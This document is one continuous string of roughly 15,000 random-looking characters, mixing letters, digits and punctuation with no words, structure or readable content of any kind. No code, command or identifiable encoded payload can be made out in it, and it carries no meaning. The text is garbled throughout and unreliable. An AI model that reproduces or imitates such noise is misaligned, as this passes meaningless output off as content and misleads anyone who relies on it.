n/rN5%Bx|k&:VE~L51EtLY&tRUJ_/@}II)W+R04uDe1yry6xIzXAyN@LtrJBKr6S5wXOtpdyC^]En_1xD))]tt7N)rip1NwkdXqYtB+YIezkto5%ty}x)/I6do::IWOxK/rDnue7:e]:)Q|K2~YB)/]x{~J&L7~KVDer]TCxEB1dpY^NzfrED9W^h&KNWe4V1RhBrqfVJRhDw-iO4/5S5VE+{z~}i]B%6WprTD_-JQUrOoWLx+D6O1+yD7uAr:_+B5Uo6%)TCI7Xrp}Dpr1Ep;dY{r2th-SB4p:)5_SYIRBE+^LWR1JO4pT&oin1yrp{r|Kx@ksyC(J_I|{dy~701p}WDY{k1/N%yV^TL)u65(iOLIeSE7{kS;QV0dD@i%sD(6W)61E}+K0V~sy)u}4n72yn:4;;F6JzVrJI{EIVQrJ:B-{JEL(WiOki2I9i7Fo^R;s%pOh&6;2/)SES@+W0wWruDQokyEWx@%F-IX|h/q(^E(Wk%LB^wxEzKW+%@^Y5K-z::&WJ4(FOr-F-J]~+~0WyyN0zeDyu~0y0%rkSiLk{FzyFB{^qLX|5}2rSqx]_UerO4-reCKO;1YIRT0yQ{ErNzteu4x4IO^Rx|C]E;Sr@5/eAipRAI/&Tk6{Vf49}N^W@f49;S^{AUeN-uTFBxDRV-/NBL4&n_CA)C/N)^/&i6C&+L9B0SKh(^T|N|^L{TsykxW1/h-|FW7pR(RtqAe~]BAU]A&6urV~CX1zp_-nF}ETusqWuIhErw7CFAi5:Uk9xoWW@Y2+x%:|q~VN0+Yi(sQTx&ftrttukiiALWJVV&+wV%QRxyFDxO0WfN+h])/_@|yekXED+Q^B7U_w0xXFTwfYDJN}D:4]kF%9k1EKuhEJuE~X}]6C4wQDr(puXE0FF&q(}kdN}]ODXYVY4{4Orxzis}y1}%V+}Vw{446+rA^Y}D+~OY/yI;J%e&_L}SEdR;1Q&wA6re2xu6}kudR^Lwtx67d^F@KOFkWxupA4]n1AW+^DJOs}(ITfTrEXdJksdTA@qnLdr:-~@+ByCr5uku0&h/ThW6KYBQ5ApBrAoprnIDkdy^;Ci~Bqn(WSOB^i]~&7Trf;Jfwey]p91F^/)B55BR5T{xsk4uX7J}r45fW&@Y;4%(5KLk:Ykw2&2@&B2~&derr{0LsJ2NAU9{}X5f}^U%|e/r]de@/exQR(CRA:|)nReNA^&YAX7F&q7)n7up|0wR]5)z9n&:U;YQ}dJDx7zI@L9NXi]T@WED]tOy|DB^2NV%hqS9rCou}VrIIUK+I1Tto|o5QIr{W9+h7XEwDEO]Oe+:}RBD+TV%uu;TAp(n{eR(tAI:koLrzn}6%h%DNTpVx22p-1|N27dfFhWD6}DpRBki)o-Yfp(Q+EC:w7EC7{;4e6}ks(_7@TszAWU1C|LyhuUpyrO0kK25LezY5S{)t(BN9e4hCYd_oye5eqBo{^d&0uT%h}A:DxUS4qt~2AUAIYdq4AOBCAX~JLiB|&nWpu/K/S]n9XwI/T{;4DAr9Os_|2NFq;})O9BFkB]tr+%E-DLI2hhq0E7(7O5AO+&Vq596|:uS|:k&t-Ft(K15OVw;-z5/4J&BF+2K1T_0xFCefTfRFT_iiy9d)~2)EdXr-F(RwUFTDBX0/-Y4WB@09uU(Eos5ex4Q{kkiwLTw;6r@5W;(yw-ks(ndWnTz47Wqp6o(/LN}DsFrhV26On}J1LV{yrN5tF;Ntyw@wSBD4X/+}W}Q7o12-L}XS_u^|7rxxxKo;;+Lfn}V%enAEQROdXnOEf{D0{uD4e{})UsV1X}nQQnLWW}s}Fr@YAww/|rw:I%]Q|uWVqChi4rkAu%e+~pp;r&kIDqJ2Neht{rzuw]T6QrWOCKe9;{_p5DE0RxT~@DhyI]/^):UTLCX~O7X7o%-%qzu~pwxX|yFzuizJq09_RpLAYQ9SixhR]rVBi-y24QNR4OSU(]}/f@J]nhyAT1FIX9JVJ1Fsf)UNSDENu%LRQNp0tQBx)N|sSK/dtI:NNKRVd}V@1&%1XA2xyYTrR:;]I;fFXF_yrX((DAys%1n/XoY}1eD2F5rek1{ykd/0_yK}Ny)NXwI;4xKoety1DiR;iEXNxLXk~0fEzDUkF+tfuhFftRr^piIqrr(++h^e4K-_6]%kkryyrDKe0Rrwo;z;nqxExOYeqnO)1d_e1+0+)pFpzDf~Wdk6zz%~S-@+xhXF1%2:k~xI6IN}h%5Lh&O+^uJ/S9:Wr)ph{tExxpNO/YCDOz9w1BrWw7es%})NkWRI%kuD{DzNzWIY]wCupD-urpIEkqipW^0(B-IwtkC+S}d7dC%-erhD{6;&5rDBk9hnoC-up}xVzkBJRyIIhU_X~WqxANqzxro^|zt:nfXVo~(%;kERuq4:4~Dod~9wU-7NTRFzUI2qN:}Itx(X%J|I;0dx]hp-X&T~n~p|)hK-+uw^kKOF~Y(~Rs)KfeAX~T:qRz0uOA:p5Lo;uAop{EkVpOWusp}K%XVo+hzU-yiDup4I4WBWup&|B2x1uq@Q)FR4(5/{-~%B9TsWr&_QF+%y-er)}qu:4):KwuOi@|+q;6~NSQuLu/_dBhSxuII^^tELS5:+wYOIU%yThooNxT;oVVzBA%%Wkqw/iwWdd-iyOJJ%~:B6oq22Cx)Tp;erhDuziKDRrEkeJnTOD5Jqtxuu;T:xz5}SnESdL~4pxuy15o(ErDT4-JJurA0zwyST0@OYDxpSx+rDF|}xt]xSLd(Yu9ti++:RynI;SSwi2/&o~TtiL4W%0B]&nOOIrXf%6hhR/E{yWo}wwzIWW]wNxqN~Q-r%-&u21ouUqC1W4N6IuIYzEUupR-prU}YeXhk^T0iAyooOOD)pph4Eq_pk2-diYwKkdIo)Uq/:T;qO7:KDo{B(y)ryyNiRze+XExY_(Sr2Ix|K|/69:D}Jnkfdqr^kiTKdd)Y9&I+ooo^+uxwoDdO~{-2xrrzdBr;_oJwB4rKpISBLI@@KQoL;rLID6|UWXt@]pCC)2^D_4+t;wzDTQWutFw&iwqN&WFB)x0r6n]|zStE5_z+ETT(qF0Wr0QL;I~TitnAB;NAt:LWYz_hzuhrf|VTKweN5%x(0oK/ofhnJp1d1NxupJyLks;7KCh4AwpyX6ukD^(V]i(7:DDRRR0N^unp%rS:_rYU^~--+Kk9z+W}I+tR~BkAELQ6|Q)6YzW+}h~%_r2:2FdxB+)V~OA9U(ynwBn2e5hFi--YuWVXn%(OyrOwB0TKO(N/72uID}r0yr:zdTFoO(~SBC6V^0eeskLE7W@ID&;%zwwx{)B:tkIE~To9+y5{&B6&C7(}~ETeFdFheNI~5Sr&5U{/xkBNFR]X(5&@{x~SWUw9@TBTWO(F1y_VR64uhoik+otik^rUpUDyJrurC6QY21;}ITpDIuh/h|nhs2^~zdYKsO+-r)^&}6r/u(y}(-+^7%9W0o(:+RIEzU0z9B9O%:zLBKk6^&IJn)KU]:d:}Jiz5EAiWr1Yfre)t&rVO]FANQnOzXIy(k&XEI^U{yp5@pTzK}NKwo:Lfry-zxBU&kWeyd~AF{E~K0S;k]EpOyhIRrsIKKyUiRCyEyt}5r9uWI5yUFrio0(WEI)NV-FV^xtS%dpJu%D:0h;{E9Jwkyq_4~Ry&TOI{wYrw:r{-pNtizEkI:V6&J]nqn@^rN27N(x6-@+u}/rxE9pSdpy:r-~kQ_]2xrpXf(DDRpqrDEk/Ji2hA62]/JwTrU{LDkxWxJ^66J;EYrsC_~Ezp-Q{Rq0%tE^Y}499S|th4Ki~h;-2ze/Ir;LWrBe@uykL_}VwDTef0T]WI5V(O+J{}Bki|S|_@&F+ReTOWVEYUiOyWBWo2pzO}~Ou~]fIBIX]]Etd|CNtOCuI22|oA@oLhpsVrn4sTT6WY1]Ru2}COD4kpBi~1YWsBE_-9Nrh;LduCFKr)]h]5p~k2u0_s:V)2V{@{DdR|wItDDruILDp~r_~hO@e({5(nzY{@~4w;onD~n{_J;fKWEy/w9pu-+dnxWf%BhXhzN~{x69E0J+:BTKuRYfFroQ]hwzx6iXeCpJxfyWdE]YiI:Vz22I|XCw9}pipkS2^d&-)kqt&k+Iq4&RUIYe~-E7x9NR]}WzOo5D]uJDFVQV/s2^x@;oI^qi0KRdY;;zBq9]tT~R2Sy(oh2r:|2BTihs/)Of-Xtq|6sDKo^F(T7:Fzh&kt2t~-_U}%RdOEQQUpnspx@f-z/rt4B%w9hXsE&]]NrepAhu-T6xSnDpKCE5weWzQ};k~|}+kpBLEpE%iRQ+@|((iB5TUCh)|LdYrDw/EduO{/CSrqrr9@p(Rw@Chy2-wOIp^U|zx:%z]B:WVq~~KI~:f6;prU7z}rX;RzSoe~LuFw-Lw{|NISYnn_W@+E2CB;I9zX|)xJLI&{]AIzR2eYLNyrLxFinVw&/oO~7C6CS6S6_X1o|2S_4]RitJzn}U_;WBf/fetN1}(%s:J/%u){iqx+phCkqo&uf}Q01~R(]RwR_|uiikVi1DfqSzUA/4KWI60pOw]1x+C&A;:}5dTzr;;5d9NqK)pI0r+@dTFIBo|2O]ndrC-%ftEDu;Lpxes;{]+Ou9epKxp+2%o1pBdYo]TB]z2R-AALT65q]~BLw_19i1]yiqf1Q1N2nEfBWKoyuzLW:(J~69InkEt4e96pBB0uY/yQDuwqdDr0)CrED}iyB;p1I]u4X;fDV-p+fVLVSX~fJRQoz~]X~}k)/O}(t54r_:KRA-A_Qh}&wOT}_+ur5w{5(]s~Juky{+@AUC6V]:Ekp)9nxrtJhS;x-r~{RB{Dy{7Lkh@5eY9s//WryN(N~;Yq+F/STp^np6pR-96d0AWkqi@oKCTIyppr|;n1NXQyIU^7O|0VpDq+:6oxrk;B}KrkWt2etiBVxV]NiO6K9%6x5pT%^;zU7@U2iONyn4XqS/d9r7/rhqz]yQ)o7o}5Y_~SB(AJx]Ot2pE;I(YJ:zsOE|(exw9CTyt/QN2|5R-;S+Fkrx;qp]z}h~pxnNIrB&%9^X^{0_4rr0L9d]su~11BK{DyCrV{4DeEkIxCkrO]FO(]9Ipf|5EpN)u~Er2hySqprTdYEE9oru)%y5rfB{;o%StV}Fe9-)/]s)9Fy^hO1J{Iz]4WyhrEuB_t^~n+5UCu{t(pzKd(r;/QNpnz&&WUOyEtxhpQ|0sX~~pr2@Ldp6EW9erxEqfSyq:OB|Lw/tx56S^z&Krqsho]UIXIB&}x_WisDC]AQ]2S(rDp_fhCoS5;@9sL_AEistnNNyQrJV/pN9Q%ruwn;0rQTT^+{15_-s&DB;Y+ozA_hDKIuVLwDQp~(9I01K+&)}W5oe;~kp0{I&tC&xpeoKEE~puwVDYX}4YtxFF15EqV@u%RL|L6;@ySE@t+rrNCS~;fSxhROS9)LxrQpWk-x@1:]r1dkN9Q69xOxUQ+EUKzxF(txFSFyUf+_7wUrr{)^7KnpJtqL9p1x{pKrekCxuQzres2We4TyxCDrornOq17Qi:OUte7urFndDk1LRe_;wefCt^fqC5CS)ysKprWXwyKt-eU-o5}26:hSW;Be5pLT)_;;)Jh&opUI5In))rYh5^x76p%J|pYF5hY1t^R/DSp2opoeurD~OXR0+ufphuIYCLeN|wtniX/BwX1sdw9ndITRhx{YU;p9y^4+OpuUo:1/:6S-{y~r-S0}{ptt)phqW:;r5]tCC6CYUzx(pRV|rS@_wN6^WuD4yI;s~S@&I9R:IprKEkUShX;Wo:U~dCS2Urrx-pI@DCVzIex|pyp~rpI:DNo+Ox;0IEf|rey}5tTkp:_]T;]~+:q~TyRyL:JNrDO||rFAt^%nxk}tTXw9/EK%hDrE{VDSIdJ)_IrJ/yWthLDOX}WtyLD{RJz9SDo]/UtoDp)1OKnDQ(ye;Dtn@}W]@1W]_d-9_L{~fry|Ui){^pJ9NV)OL{zX}LKX(6)&wOJ7tdu]NUxy2(EC/Y6DyBy^AUy^A~zy%_+k96UpY{yI_L+S50u6sdDsiOh-5ozCUBx05BrpWXrnO%Tpdnywp^+SS_DW/T{U)oJqpuWrrKW&5xWr5L4R1V{U^syO~Yi)BBrxA0r1KDrS-dz0zWWYi0Ed|SrS25z&ELKn4YuA&IdO5BEW2|u_{7EW5ztSh{Wx]t+)Tr:koOUX_yxE2Vx)BEw1hEo+JL~_:oLfLVI9q/TNwy@I0ytkL|QyK7&9wx7uy2N;n9Qpnt/q9|y;6U_;x64iE9D9EBRrLAFFwtk6/ed~N+ohNiSFE-wyDOKy(]~puN:OKx0p]pp^R/^;}qDi@AtxrEArRy7Sxw]ux:tr72YDxuLixe)O]e{OY1fENVdINALDO9nL;ekkWkAxrwWpe)qxe)0p@5itun|hufdL;:piBBw:Op}hkU^Rk%1zXd+DVC^Cy7}xzJ}pxJ}idS:xSLTk+nBO{VoOp1wO9txC9xY0_i::SWh6rX{i4e9X9:4:zJwp^iAWhLuD%Y4~~UJOoTW4ytTwwndFynSL07oR~9;pu4ei0OkFw^S_]^}XWh7Q0pq(r0J@4DD:|ieN4S7I)FdYtNAut;^:65t(KtEAox42pCz^5:X_4rxXo4(dUNV-5X%eL9E402-6Jr|e0xJRIN_fu|)Y-LAI{R-TxIrU-rr{Dr-VoppF(t~iWh1K1C7+WS{nzw/U+F:iUXYBprrro91K5;Q4-N^IBthC(ipIrrI:-ri|IXt9L:X7:zhWdWI0ST1t{tX+rzY/x^dBT:5J{qi4W^As+R2z{x)nEer0SpywS^LE(p&h(50RN4tux|9_(5o{4r~hI6~&}x_B1DTRDNxfW_~s-XO9EBYX4|u&px}BI|~/NrU}5uBT4;~TN_iQD;C{LT+^12iA]6Q7S2ye/-IRtdR9NCz4skD97/E}ewEr_siE6yB~1u)O|x{x:Epe2N];)~yx@Dn)AWxs_%U1ixOr]OEx]V]hL_4LUpN6ird1Tnzs0^+^q|wzzWf~4WoutBO(9NrrEyE%wowth-SUOTE{-Tt;XNW+JkUk;ETk|d]S/@0]UkC0Y|+Jk^)}d;6BCJxw((SW+tAIEEAJk%BXu7y7uJWrNid-|&ikRkSL]%x:;EnDB+Ad_VwoLWyyF(wIDd)^uQyTDF|SfT6(0dyf5/-E(Ey07})qOnAUXA(}]2+SS2U}RAA+{1BhLW):%_+k%nfdr{L0r9xpAzDuW@}zxxiD4yF(0iSoBkRy4fEoX/0C9WFprK@k@)wkk}1xON00k@OC]dBX-E76~xnD@)];W4dzu%9xWDVNzQs|tWLD-:FI79ieUUC|U7xx({Cix4kyx1I69risyw|SNkLxIsf_Q:NWdTwTh^%SJhOXIAO@+t-rB(JuIni6xCdCAJ]B+o7@o+p65%%JA&/0o%1xd:%@x5&Vx5|&|TX49~V_%41xL9(V0|t_nyNtE/EF)+1hV)k}9%5V0i;xx{5N);~hE(&V&TSk&Xt:6NV@NBA;CS&|E|Ty&fIsrr]IRNRz1:T+;_/x&Y5@E(OA+inN+6d2+&YCt]1w(h{zx-N6C:S~];QkruUC]XOF]41V);JB96;0R0/{}^2%WwD}Lwn;T^fx|TD%ppB@h;KzJ&VdSr)I1w~eO2@h{xW^I@OKC^R9p6zAA6p/DWzOdt1(+4eWdr9%W_9+S_WU|:Y6f&qA}_to0^TX-xd|FBky)r5/ns6/{zhE]zprR&T1WV^AANuhf;7~f_YBtSRnOA^4f_~AJpu&hr(4zr)iQpCh0VR4FTtYW@}p4XsUhS)pTr{(KBpwV]_:)J1oND9fQ}sBfWF%yT7L|IE%Lpi}NU(@BNiCAL]+kyYrhzznoqUz)rI2W];5Bpq~SIk9rx/rUr)i0u1/4TB%dNF+QU^d%u)%)hD&OuDuOx;+O9%ii9n/Kpu^O_4QUp9]V~XX/BOxNO]iBDhrnBR)X_yzAErOrEI^h%;WXfOzLo-^Vkr/ToxBzFd&24~Sw{I+iU)+zWpqhqYeFhI(~FYN2E5~17x{AEptYWF%LKYe4U|nCAf-7yNUSt(eqrneeowqEuqt~}wnx-yot}F{56;Io1w^7(RR|I{|x%hR0Ef7tV~EV0Yq;f:D5@_IS-IyExkO@Vy^hf6(}B6Lti-V(1F_~5;w1z{2p((K5@Fz%FYVL000}0F(~FOWi1pWi]+{)-@r5DyoLVr}Bqt_:/ynqCSBw;xpt&NCe4(r]DWxkCf6eBJ1F0k)s@6&2I5(eTWr9qz2TIih:]x9/oxxFYUuK/_z@W-5E/Kodu)Wd{9xd{BrJfz|I&|^oKw09i]kQ|/IsOUV+eAK+A4ExWO6]X^S^EIk5]Y5A%(hCw~wVutJOtSw7zsu~~RXSC}o0+KC~]Fpu~Vd]9i6w||RVqLn7)tBn^N-5q7~J95S~_uJ+Kid62(o/2A1qr4eEYTV&f&}:Jf1iR75N{|U(phWwkQCEV9)WSUR_5inq5|Uq^f|qp7J&E4-9Id9zLKn;42VxLSok_y_|^yJrxADV6z&rx%D1tNxrEipd9ddN(4)eQprQF;q^r&:{@%rTtqTrk-RU1opA:fqCr+92Jr@Ir;^+Y1dx5:SATUo_FSiI&tW+;V;Ir/qLK%sLBL:xfeQy~%AOIhkKw1)Ry6NW)~YitTW&2e^zKt1+6xtoC/zF1Vz}p^AqNWo_DR:}(qUORQrDKV1utuUCd)B}K~KQXJhY_qFk-;L^L+@@pw(:x/T1;CkdxRwY1qd)-yoI+L9fAKLKnA;kn~/D{_u+tTKuoE]XKSz7_:Bk2pzpid/_x2eoU)n|B@f40RqwK%TU;4XRkk)krWB}{W6]RdLEuNODr-VNUF:Or9JSTXQJt:|:VkdDC2kVpd7-{e{ho%~x:^K(W]y~]d56CDwRw/xrkDVx^%2iwD}6UoC5z~F2yh19rh0/C6d{BkEAxUTA6tohB7_zWV6K~@X/z:^f)fJ%{q}WFx1/%;N&EE}+AqLL7Dw7&_SLi9fVo]ks1)V2O@15FXf_i-xT0yIntWys/@~U%122&5{+Q557uun&ChC^A9ChCkBiU520/p90]5L7Bwk]7{iJD/C]0XCDN26wh4~]tox+1QYX_k%YEf6Rn^/5Quhi4Tp5ot+L%K~;s4EBpW9r^I(wt/V5+]KyVNo]h~:|OrrE:y5)Ok_WA(UQ^rh%/X^qyVNAE:uh1/A~k&Uh7TrxYCpy;pof4yFq){F^eooh^NnAuixSd:%WVxd0)x---pW&B_@Retd+V@D%w2Y_~~k}CYi1XsFVr9y5@9LFK]9~4t~FF)|u&}+DL2751h){^0y5@97k//7s1+)p(qA(Rspf47|N~@4oQuKOhz{:o1ox6)%x4A/o0)%:J4)Qs%Ii+/xizX7{Tw&h4J-r2S2h&&w|}@Ch;-9-O)%@6usKwy|nt+CBO62}6W}5X0LOBdAD0QL+kzwzYWN}YSrr+ShKp;C^O1OqLV{_n1OdxE5AnoWq2&rx1f:Ax}5YD1_F2]hApTn9q)tIi|+OX)~Y74w1Fq%xE(]@]}J1YsIW4AL)WepWenK7{-hyzJ7yJX;oY6U4in}AQ{e}Y5L7FS2}k:%]i)S}iBQBdo7zr~{nIeIKTrz:s7(/ErQSuNpS%Wf9JDtTJ:tO}XCVxt2OJ56O02Wn0^+BD}240/{noX2nTV2|}A;wdFN4n;2z;VW~;TF)V@NRK@5BBFNAIe5nWxJ}]ky0S/94-pwh00T{ueEwD&uB)VrBOe}C-ywD4-@FX)@f++eQWKN%2210{hNpEturE0Nwy4e4ERy4IEurr(dy]Q{ydNxD|L-xET(rnyFs5QKrr|r:wXpRS~%/-RO2/Xp9Sp+WrCr%EChTy_B~64rTwFr-r@+E7w~%etTUwK);7X_d4wrkfNQ;-/FOr]uD{zr+ERV;^wwTfzqBwBF/tzAu-I6~wQxKY6&VndX-LV|t^CATIE5dxV2e_h01D(6Et0FEw7yKpE-T)L%SAkexI+:~)s/|T~C&wIS@)Xw/r6|y]:/)NhS-ExRrO;D9wr:NFfk5:uEkIrW4zLCD+2^EuL7:yxpo{-+k~-9s%Es0^w]^LUT@|-oB%VQ@Tn+tiJdSxzN7io0TURnt(2;O|6-/YDWfzX|9BIAWJ7nrDYIJAd(/Uk(fo:9W@/&L@1F/XoiF/rNRn1NN(C{_/e}9Kw+hQ(u-2kEEDrUkyk;Ew@~+WRhq}eRqDk9C9tE-Ur9{Lrux1BpO4o&DzW|Ur6zxyyyxh0SOr}-uS|IwrrFE}O}Sxd^|@rzRp(wee|/}I}]_iyTr4o1{Aw|iiyyUDU+D]~qREUtxn~)||wJkUWi;0I^}EsI@&-YqfwEUIoyxio2J/n0i+^6IR]yz)e-wYS|Du@Y((L)UqqR}9:97E7|Q(;Y(&YSI]KwoxIOOwhy-d:p;2e4DIWuCRAwpp-W~BRpi70^4VVrB2C-hE/EohLEnOJo|4D%h:_;h:i)z{yzJh{^CrESzWex:euDdyYytySupprSXt;rISeC-fhkBNfqSJ|o-EASSi(SR6fRE]62sB5]WQXpieDQ~Y(DQnfVEBn(1KdyLq_+z}};-+2i9rqyOprYYE7]xf(TrV:&2U111AIJ222w+JY(eQF@nn}5Kq_&7kktyR)xpDFD]wA7+~(:&pq+y^LiSr&wDrDWei_;-;;ehz^W@5R:V4Cp&/:5uwup-hX/urS)-:kFCsARVKC66hJe:;66{Eyrt|xSDUBYsdYXFEA)_(Rk4~qn0&VpdU&(E~Bho~uiT;C1s1BDoxI2|e_~k1iVK-Utn15X0DX_BAAA_f^QKKh}yfQ}CA|hVVX|A;|u)pL|A}O&6@N@AW]B07;p2x|Cd}I^d1ByRyR-/p)Ei06Cry|T{66yeeE^4n:OK{uRRkw5T4XwB;CE5LDrk_5tKO^y:Fn;TUtpdALkLsRS]DEDDXi~LYBhEAu@0Lo9BSh9y{~U@}F(}6A90RLpSBQfY71@CeFy&Bs)UA-UUp)Xp^|wXf0Yprrz)n/spr~]4EDn//W:QWE+1r7iJR+oTR{4/X/RC}&%OrwOLr~w5xpEpF-]siyoFEWrrnC4rpIJLw^ixiR2zdy(EkTShA-UnuDU(Unp~B;uEz)_IhDI&WskOI0iVVBwo(FY1@L~pNe{-rE|TO~s6~V0o01W+Q2KWedt(nqq9_y2VJwiq5{BEh%7:95::R+}U:d0+k^w|w{1Ce24n)oXD-0fUoOWsd;T+6@n+kxF:ExwkI-yoEqwkd756qIUV)p-(pxryNrBU)x~kfhf(Dp+prW+7KYOfef_I6EiSwpsIpWiKo6r{-hiUx1S;SiQrpxB4WrEryEF_(F;zEE6TSi}Qii7KIzWJ|0^{(^VtzNy5+In~ddBXsdi+|hRz/szE+id};(oJo+2uxW1rqdRIIknStz-RX%tW-1n2tS7rD~Ei(r~V6xBk)f~ANi-9C(qhCWoIQyx_rL;50Qh;U1(5h4L;W:+V5B;fyXXuxAwI_qV+52I-zJ@9iO(Nkx6rr~EKJWq(Yw)U/xy5~YxSII0:urJpydEzuBhwN4NIWs0eq(5dxE4zA(Ip;BfzI)~;t)s2IRD:O947IU{WrVzE{sui^iRAnp]EpWs1{yq7t&}txDOqDrSWOT4/Oz-TrLrXdECwuQpL|R}/DrEdp+yd{hp(;^-0L2i{I}&T2z::::6uf:5;AE6I0zfpUruoT_y]1)ty5oCs^ny-IIp9tVh)s/{zAo|YSO2w;D-;91tEhR~~54BR6XVx%+erCXzCIi9z)yO40q@dpr-6]yq95L6%tNU0LLVLB4WJKn-trV:4eVhBU1siFpNV{0+]1BJJ]Trrx9oSrrs{D|fpAWot4~;IJzeyx@o1A(5L|0|XNNVy]9WE@AnWr(XDSwfY:nxVAixfeKpreJiB5i)Q-DC/-W+)EfO%7kSsLp2A4u+h%d;X)i^DD-FWweF:ER/z(5074BoOYAW~Wxq]rTtB4Eu|^L&s-&d/%C+r/IikXTBE^tQy6xq;C7uU0wn@rksB9]k1B5qJkrExrYrzB^]D^Lu{rDV5-(TsiwVUsT+h9:p4D:QxFo1/@TEueE]|drV:;r;p{hNEx5uz;ON@sh2yUJB{yOq^^2d{W6s0rDOqLSW)xh4~ukY_4Uki|s+xsqfT6KyoVdQpd@^f:F}kVCxI4IhkrR49zJi-uxK42N5^]U:d@I^+-6UU22Wiu:(wIVWU:hW-(re@(VrrnDr9r4~Ip+(qhp-pBNSQ@Yk-+k6rr^6TSYFEXyE]qyp:^42Yr:p~ru~-upEOVz1y-wB|0iI9V{q50hu&TV&~]N2Wi&dVS^-|p%|SAA6^JrnY()+~nDr~T_4}BS%_F^&qk;foi2dOUNYy)e%nDrCt|2U{N2LO6;}r^SQr00q{%L-7qt-+(]Dxw-Kz-ffi/{;}+/h0-64Si]dNKhDR@Q/57XXu5Ln;R05d+DNSpWWAALw|EL5r@Irpp~SV6}5]rhoJfoi(6W+EyK{VCFi0+iRd;{7VIz~iwWk0d{]^5sFf-hzV&FWinrC9+E&VO5Ne75uB:72S;u&BFzYFoWQpkoQ2^~IkBLLur^|--pJzoV+B]L-&fNSDFJs:_@fSq7z+LRLWdwpskxr1kA6iApprDtoALu0]TkrwLC-d~Ox9~t4kYSq;WSnT_21@VW/QOS9d}Li}rn@zsTe9kV(X@tuC0dQ)x}5Eo:ki50hIqrXY)^y(Xy+%LWA|hWB-(ydWuw-pp{r{Yw0kLr91yxRn60Err/%fEo(+4-S5)1EzF4A1w;sKhK_qh4BpQz-sIi~wALXW-EsTu(u@z_wX+~:N;d7S4UzW{4hiC5t5&7Ode5:kuNLwOE5W~KtDDOn5&^/(Ys^/4f&K-|izSE|Wh_{%2t4O/7%EhfJedwD}p&UNQqrwuuKDDIR@NV]5RWp)n(pI;QUNQe_2^ei6dsfx-N~0L/EIyrrrrVrUIVN++hW5tV+1k2rBe}uC)7(|@fWFX)(~|hfiihI@Y^A{45f{9ohYL9~Y0rf-poB_h-B~4XNYFLEC~u+%tTp2/RA%4^IEo1fou2~%xQIYEWrxNCrxWtr5STf/y2rxkkuxkEWwt@W-5wEK|-C/uz|s)_:Swd66wfppkDzuE}VskpJRien^]t44pNDRBf^|e~I}f:{@d0uE];ii&Fnid0)Dp(D9i@1-Y0qSfT(oNBER(]nitA4^k4rW6W9o]p^w-kW~URzDwysI)V-uy6yDrCk@)Ifi)h}iz5pTW-hR|0LpV4yiz:D~wT/Iy5YSkR]~rBwCkt%xr]h2Y0)hpwBkpVz-IR+WeA%-iLFx+WYA(BS4e;r]h1s-AKC079V-iqf@f}^xpStS~z(VeVOq6ysOCr(|UDxI6+]-]CnprxBurpdD)-tu|DYxw-~RWW{07KXTW-q@WIhphwL4rSwCA&%BtNUwrDCD;5{xI{J2Y1uO/D~~J9RBn2U+QuyNFode(0B+J~XuK94VoD|rYxT/VW7iUot|S&79@w}Qiu4I{oD&6U]WIWNXrB5izw^tV9;rNp;tI-@_AIs{~up]IB/fOkK)dE%4}o~i}RiOBC:&o~r)q&&thIrAWr9(--/tqoQ~frI/K|&9(^XKo9(;~TIq+4(u(BLhR|A;r+|tns4OF-_DAkA&n^L~T|0|dIR)fh]hS+]CK-TEVu-FoUEpV&e_Jr(yB+WVO@ktyV1h;kW^QxXSrktz{wt5N2OW(EO/0WJ-]0&K^WQWoW:9K-JD~T&(Oqfx0iyNU@TfuuDSO|4D:WX7EOfR6+rhd+rB}&dQFJV/hX{EVxdI]S^VJo^d0NuorTxNN;(YuFxV@hU9EXU0+RSr]Yun27NnJJyUWkIE_-NEF:(f~K]{dwz-(r6BTx^Bi7xu(&pQ9xpBDT]T:SUI~h-(})B{JQI1@DqsIy^UNWr^pk^U]9A5wD^~VU-E|5IeDu(Q:Y^Y1QSEN)~WSX(YExrxfzxN-Q]rz~q(]NW-qphKot(r~9NY47^|-C6-eC^(TJq}Nf-BeQupuh:tLSh&wrf{RFUfz4]Ls4B|uI:k~NS14TYYo:qW(npLXEUQKw^d9NYY1r^7t1J^t0f%)1UpNErI@hUh)KEuN~rr+(qF(_~dfoU_~16EO:yy6%Vrpdq{Dn2/OE++^]e+Jy7U&+^B7EX:hC%TEC}x(piqBkV2+ur2+d_oC4kS9-JB9^px2Sx++6A:OLSx^6You96&U|Rh^Cu:JD|kuV{uUTAhO45o96fIrRCpORfCw-AdE;;SuzTTS41JS@EWfQT~;4A@^z%O62w-Jk+WJf}UJBJ4tNT|dhC:VyBrS9^q277OAn:+u;kJN;NJiq^J2q^4OqDnN~n&Jsf::Rfn99@:6Wy:]hpDrpXr(sA@u+Nik;Dri-W4OtY}S/F@ff:uC0(r:BsROEE+p(Sn^r@did:oJEeU:f%TOS]V(OoA]k(9d@X9OY-qJF_nC0TDJ:4dYQ]~C;YU2XWz:}&|/nKs6:/N%u|9{Iy)oz7_WIWC-r+_^dNxNIs(dxSy-E@i-Iw0Br9t_^/NqUCNRd4N~)9id59BdJ6xYd2A::}w%IIF;]w2oUi/N6INu@_(6:1@xWUOSJRtyW+-xd/FAIR6{TB}^K{n^n5{zpE7x~{y{r7nzUFCoI4;Str](BzD(R^V~t9~T:Re%1|o;zsy@duNiJD/^UROxJ|q-hFzhSBuBU2VL~TXQqpy}4&)i-L/%I~6@:d_T:W/LqohznOKi17fn4C{xpw/Kh10RAJk:nQWWrsf;uC{hr0pL^qyk1E&x1AW{zr-;1BUiK^&:OQ-Y}1xB}]2;t+kUhTCi~]C+sz%-7{SR5kTqz_UBw:(dW_K+]6Y(y:k5)Lq{}:UQA:sL4Fo]nks_DO7;RJnx(zW;9ON7}k+7(^o|/LAE7_o0x:nx&:}D1p|@p(IITrii/zeiyuw0s^f4AWiESY(%66-}B:}wC6^Fuh@DK+RK;zKpUAYkkA~&Ez11&FT]_-eNxrnXwOVk]rr+%xdU(Epoeu4h/-xk4u}iorUr(T0rUDE6&Xr0r:u_-;{pS^()6JTWU]IqxS@Tp+{0dWSOzLi+F]q2I-_Xk;}B6:kDpSroW_@5Y:I{~:InnFYL|Of1pXwUX-uR9]r5wV01RErenh%K{]BiTrKXDtr^yEEIFDRu9DE_-eEiCw/FI:IR+id^i&zez5kByE~fo%|ESQxfLUuDBCTr1%SrxzT7yk~w07~SD@K7+WzhT-yX^4K2u52Sw@RdTs(qi/yrQrBDs({V~)@E&R^U4{)Fk1n]XX5-7/Uw57q|0fIySsrFr7yRue1^0)I~L-5LfR1(~;oqzF@Ix:56s/sEd/^trSnznBEYzn@F6)ISnzzRp}-D:LLX^@(A}-V]9-AtFAuNq^xR17y&DNrEeI1]2/^|CXyIE9K(KiCwt6]WY}0u+XkuuV1DW1LOW^)RrD(_dLotk7Wtr+oq